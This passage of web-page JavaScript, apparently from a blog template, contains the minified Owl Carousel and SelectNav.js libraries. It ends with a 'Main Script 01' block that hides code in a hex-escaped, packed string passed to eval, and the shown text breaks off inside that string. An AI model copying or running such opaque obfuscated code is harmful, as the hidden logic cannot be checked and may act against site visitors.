if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x